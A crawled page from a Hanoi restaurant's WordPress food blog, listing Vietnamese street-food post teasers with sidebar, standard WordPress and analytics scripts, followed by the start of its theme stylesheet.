	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/tong-hop-4-quan-banh-chuoi-thai-lan-ha-noi-noi-tieng-nhat/#respond">Leave a Comment<span class="screen-reader-text"> on Tổng hợp 4 quán bánh chuối Thái Lan Hà Nội nổi tiếng nhất</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-361" class="post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-uot-long-ga-ha-noi-van-nguoi-me/" rel="bookmark">Bánh Ướt Lòng Gà Hà Nội Vạn Người Mê</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-uot-long-ga-ha-noi-van-nguoi-me/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-05-03T07:04:38+00:00">Tháng 5 3, 2022</time><time class="updated" datetime="2022-04-27T07:22:25+00:00">Tháng 4 27, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-uot-long-ga-ha-noi-van-nguoi-me/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="1200" height="676" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/banh-uot-long-ga-ha-noi-e1651043349318.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bánh Ướt Lòng Gà Hà Nội Vạn Người Mê" decoding="async" loading="lazy" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Bánh ướt lòng gà thật ra nổi tiếng đặc trưng hơn cả là ở Đà Lạt. Nhưng đến với Hà Nội, món này lại mang trong mình một sự đặc biệt riêng không thể lẫn vào đâu được. Thời tiết Hà Nội khó đoán với những đợt lạnh về bất chợt. Còn gì hoàn hảo &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-uot-long-ga-ha-noi-van-nguoi-me/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Bánh Ướt Lòng Gà Hà Nội Vạn Người Mê&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-uot-long-ga-ha-noi-van-nguoi-me/#respond">Leave a Comment<span class="screen-reader-text"> on Bánh Ướt Lòng Gà Hà Nội Vạn Người Mê</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-352" class="post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-beo-hai-phong-o-ha-noi-cuc-ngon/" rel="bookmark">Bật Mí Các Quán Bánh Bèo Hải Phòng Ở Hà Nội Cực Ngon</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-beo-hai-phong-o-ha-noi-cuc-ngon/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-05-02T09:29:43+00:00">Tháng 5 2, 2022</time><time class="updated" datetime="2022-05-05T09:57:08+00:00">Tháng 5 5, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-beo-hai-phong-o-ha-noi-cuc-ngon/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="600" height="600" src="https://verticale-hanoi.com/wp-content/uploads/2022/05/quan-banh-beo-hai-phong-o-ha-noi-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/05/quan-banh-beo-hai-phong-o-ha-noi-01.jpg 600w, https://verticale-hanoi.com/wp-content/uploads/2022/05/quan-banh-beo-hai-phong-o-ha-noi-01-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/05/quan-banh-beo-hai-phong-o-ha-noi-01-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Khác với Bánh bèo ở các vùng khác như Nghệ An hay Huế, Bánh bèo Hải Phòng mang trong mình một sức hút vượt bậc vì nhiều lẽ. Vì bát nước chấm đằm vị không lẫn vào đâu được, vì phần nhân đầy đặn trứ danh… tất cả những điều đó tạo nên một món &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-beo-hai-phong-o-ha-noi-cuc-ngon/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Bật Mí Các Quán Bánh Bèo Hải Phòng Ở Hà Nội Cực Ngon&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-beo-hai-phong-o-ha-noi-cuc-ngon/#respond">Leave a Comment<span class="screen-reader-text"> on Bật Mí Các Quán Bánh Bèo Hải Phòng Ở Hà Nội Cực Ngon</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
						
			<div class="nextpage">
			
				<div class="pagination">
				
					
	<nav class="navigation pagination" aria-label="Phân trang bài viết">
		<h2 class="screen-reader-text">Phân trang bài viết</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://verticale-hanoi.com/en/an-gi-ha-noi/page/2/">2</a>
<a class="page-numbers" href="https://verticale-hanoi.com/en/an-gi-ha-noi/page/3/">3</a>
<a class="next page-numbers" href="https://verticale-hanoi.com/en/an-gi-ha-noi/page/2/">Tiếp theo</a></div>
	</nav>					
				</div> 
				
			</div> 
			
				
		</main><!-- #main -->
		
	</div><!-- #primary -->
	
		<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verticale-hanoi.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://verticale-hanoi.com/en/tam-linh/y-nghia-cua-giac-mo-thay-rung-rang-rung-rang-danh-con-gi-de-trung/">Ý nghĩa của giấc mơ thấy rụng răng? Rụng răng đánh con gì dễ trúng?</a>
									</li>
											<li>
					<a href="https://verticale-hanoi.com/en/choi-gi-ha-noi/cho-dong-xuan-ha-noi/">Chợ Đồng Xuân Hà Nội ở đâu? Có gì ở Chợ Đồng Xuân Hà Nội?</a>
									</li>
											<li>
					<a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-khot-ha-noi/">Bật Mí Các Quán Bánh Khọt Hà Nội Ngon Nhất Hiện Nay</a>
									</li>
											<li>
					<a href="https://verticale-hanoi.com/en/choi-gi-ha-noi/cocktail-bar-ha-noi/">Top Cocktail Bar Hà Nội Siêu Lãng Mạn Với Dịch Vụ Tốt Nhất</a>
									</li>
											<li>
					<a href="https://verticale-hanoi.com/en/choi-gi-ha-noi/bar-rooftop-ha-noi/">Top 7 Quán Bar Rooftop Hà Nội Sang Chảnh Và Cá View Đẹp Nhất</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Lưu trữ</h2>
			<ul>
					<li><a href='https://verticale-hanoi.com/en/2023/03/'>Tháng 3 2023</a></li>
	<li><a href='https://verticale-hanoi.com/en/2023/01/'>Tháng 1 2023</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/08/'>Tháng 8 2022</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/07/'>Tháng 7 2022</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/06/'>Tháng 6 2022</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/05/'>Tháng 5 2022</a></li>
	<li><a href='https://verticale-hanoi.com/en/2022/04/'>Tháng 4 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/">Ăn Gì Hà Nội</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verticale-hanoi.com/en/category/catering-a-classes/">Catering &amp; Classes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://verticale-hanoi.com/en/category/choi-gi-ha-noi/">Chơi Gì Hà Nội</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verticale-hanoi.com/en/category/dc-bistro-boutique/">DC Bistro Boutique</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verticale-hanoi.com/en/category/la-verticale/">La Verticale</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://verticale-hanoi.com/en/category/madame-hien/">Madame Hien</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://verticale-hanoi.com/en/category/reservation/">Reservation</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://verticale-hanoi.com/en/category/tam-linh/">Tâm Linh</a>
</li>
			</ul>

			</section><section id="block-9" class="widget widget_block widget_text">
<p class="has-text-align-center">Review Về La Verticale Hanoi</p>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><a href="https://www.tripadvisor.com/Restaurant_Review-g293924-d1160066-Reviews-La_Verticale-Hanoi.html" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/Tripadvisor-2.png" alt="" class="wp-image-191" width="42" height="42" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/Tripadvisor-2.png 920w, https://verticale-hanoi.com/wp-content/uploads/2022/04/Tripadvisor-2-300x300.png 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/Tripadvisor-2-150x150.png 150w, https://verticale-hanoi.com/wp-content/uploads/2022/04/Tripadvisor-2-768x768.png 768w" sizes="auto, (max-width: 42px) 100vw, 42px" /></a></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><a href="https://www.foody.vn/ha-noi/la-verticale" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/foodyvn-1.jpg" alt="" class="wp-image-201" width="40" height="40" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/foodyvn-1.jpg 794w, https://verticale-hanoi.com/wp-content/uploads/2022/04/foodyvn-1-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/foodyvn-1-150x150.jpg 150w, https://verticale-hanoi.com/wp-content/uploads/2022/04/foodyvn-1-768x768.jpg 768w" sizes="auto, (max-width: 40px) 100vw, 40px" /></a></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large is-resized"><a href="https://travelhanoi.org/place/la-verticale-hanoi/" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi-1024x1024.jpg" alt="" class="wp-image-192" width="35" height="35" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi-1024x1024.jpg 1024w, https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi-150x150.jpg 150w, https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi-768x768.jpg 768w, https://verticale-hanoi.com/wp-content/uploads/2022/04/travel-hanoi.jpg 1250w" sizes="auto, (max-width: 35px) 100vw, 35px" /></a></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><a href="https://www.tripexpert.com/hanoi/restaurants/la-verticale" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/trip-expert-1.jpg" alt="" class="wp-image-204" width="38" height="38" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/trip-expert-1.jpg 400w, https://verticale-hanoi.com/wp-content/uploads/2022/04/trip-expert-1-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/trip-expert-1-150x150.jpg 150w" sizes="auto, (max-width: 38px) 100vw, 38px" /></a></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large is-resized"><a href="https://www.trip.com/travel-guide/hanoi-181-restaurant/la-verticale-17040363/" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-1024x1024.png" alt="" class="wp-image-202" width="42" height="42" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-1024x1024.png 1024w, https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-300x300.png 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-150x150.png 150w, https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-768x768.png 768w, https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1-1536x1536.png 1536w, https://verticale-hanoi.com/wp-content/uploads/2022/04/tripcom-1.png 1920w" sizes="auto, (max-width: 42px) 100vw, 42px" /></a></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><a href="https://topgo.vn/nha-hang-la-verticale/" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://verticale-hanoi.com/wp-content/uploads/2022/04/topgovn-1.jpg" alt="" class="wp-image-194" width="39" height="39" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/04/topgovn-1.jpg 937w, https://verticale-hanoi.com/wp-content/uploads/2022/04/topgovn-1-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/04/topgovn-1-150x150.jpg 150w, https://verticale-hanoi.com/wp-content/uploads/2022/04/topgovn-1-768x768.jpg 768w" sizes="auto, (max-width: 39px) 100vw, 39px" /></a></figure>
</div>
</div>
</section>	</aside><!-- #secondary -->

</div>


	</div><!-- #content -->
	
	
		<div class="social">
		
			<div class="fa-icons">
			
											
															
																			
																							
																							
					
				
																							
																							
																							
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																											
																															
								
			</div>
	
		</div>
		
	
	<footer id="colophon"  role="contentinfo">
	
		<div class="site-info">

				All rights reserved  &copy; La Verticale Hanoi							
				<a title="Seos Themes" href="https://seosthemes.com/" target="_blank">Theme by Seos Themes</a>
			
		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
	
</div><!-- #page -->

	<a id="totop" href="#"><i class="fa fa-chevron-up"></i></a>	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seos-restaurant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/js/navigation.js?ver=20120206" id="seos-restaurant-navigation-js"></script>
<script type="text/javascript" src="https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/js/skip-link-focus-fix.js?ver=20130115" id="seos-restaurant-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/js/back-to-top.js?ver=6.9" id="seos-restaurant-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verticale-hanoi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verticale-hanoi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87106b977e7d42898847f2072a9fe18f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://verticale-hanoi.com/wp-content/themes/seos-restaurant/style.css?ver=6.9
body_size: 8610
content:
/*
Theme Name: SEOS Restaurant
Author: seosbg
Author URI: https://seosthemes.com/
Theme URI: https://seosthemes.com/seos-restaurant
Description: Seos Restaurant is clear, easy to customize WP template. Seos Restaurant  is a modern multi-purpose HTML5 theme with a responsive 2 column layout. The theme includes the most popular 29 social icons, sidebar custom width and sidebar position, custom images and frontpage boxes. is excellent for a restaurant, eatery, newspaper, images, photos, publishing, news, blog, business, portfolio or other editorial websites. To learn more about the theme please go to the theme uri and read the documentation. 
Version: 2.1.7
Tested up to: 6.0
Requires PHP: 5.8
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: seos-restaurant
Tags: two-columns, left-sidebar, right-sidebar, flexible-header, custom-logo, full-width-template, sticky-post, post-formats, custom-background, custom-menu, custom-colors, featured-image-header, featured-images, threaded-comments, blog, food-and-drink, e-commerce
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Header
# Image Hover Effects
# Links
# Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Footer
# Other
# Media
	## Captions
	## Galleries
# Gallery Section
# Media Screen	
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
* {
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
    box-sizing: border-box;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
    background-image: url(framework/images/back1.png);	
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}


.read-more {
	color: #fff;
	background: #7F0000;
	padding: 5px 10px 5px 10px;
	font-family: 'Montserrat', sans-serif;
}

.read-more:hover {
		background: #560000;
		color: #fff;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
    color: #FFFFFF;
}

.submit {
	padding: 5px;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #C0C0C0;
}

td,
th {
	padding: 0;
	border: 1px solid #C0C0C0;
	padding: 3px;
}

#page {
	margin: 0 auto;
	-webkit-box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
	-moz-box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
	box-shadow: inset 0px 17px 56px -13px rgba(91,91,91,1);
	background-repeat: repeat;
	background-attachment: fixed;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-family: 'Roboto','Helvetica Neue',Arial,Verdana,sans-serif;
}


h2,
h3,
h4,
h5,
h6 {
	font-family: 'Montserrat', sans-serif;
    font-weight: 900;
	padding: 10px 0 10px 0;
}

p {
	padding: 0;
}

article p, aside a, main p {
	line-height: 18px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
 q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
	background: #F0F0F0;
	display: inline-block;
	border-left: 4px solid #888;
	padding: 4px;
    font-style: italic;
	word-wrap: break-word;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	width: 100%;
}

.blog-image img {
	min-width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"] {
	border: 1px solid #7F0000;
    box-shadow: inset 0 0 0 #333333, inset 0 1px 84px #333333, inset 0 0 0 #333333;	
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	padding: 5px;
	border-radius: 3px;
	color: #6D705E;
	background: #7F0000;
}


input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #E5E5E5;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active {
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	border-radius: 3px;
	color: #6D705E;
}

input[type="submit"] {
	border: 1px solid #D2D3CD;
	outline: 0 ;	
    margin: 0 ;
	box-shadow: none ;
	padding: 10px;
	border-radius: 3px;
	min-width: 100%;
	color: #fff;	
	background: #7F0000;	
